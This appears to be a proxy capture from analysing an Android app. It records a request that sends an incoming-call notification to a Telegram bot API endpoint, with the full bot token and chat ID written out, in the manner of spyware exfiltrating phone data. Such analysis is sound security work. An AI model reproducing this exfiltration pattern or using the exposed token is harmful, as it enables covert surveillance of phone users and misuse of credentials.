 Flow Details
2023-12-05 23:59:21 GET https://149.154.167.220/bot6786269059:AAE5kJhf3LIHOVNWjjinjStyEzwzFQWysVk/sendMessage?parse_mode=markdown&chat_id=6648398269&text=*com
.android.dialer*%20%0A%0A*From%20:*%20_(650)%20555-1212_%0A*Message%20:*%20_Incoming%20call_ HTTP/2.0
← 200 application/json 543b 463ms
Request Response Detail
accept-encoding: gzip
user-agent: okhttp/4.9.0
Query [m:auto]
parse_mode: markdown
chat_id: 6648398269
text: *com.android.dialer*
*From :* _(650) 555-1212_
*Message :* _Incoming call_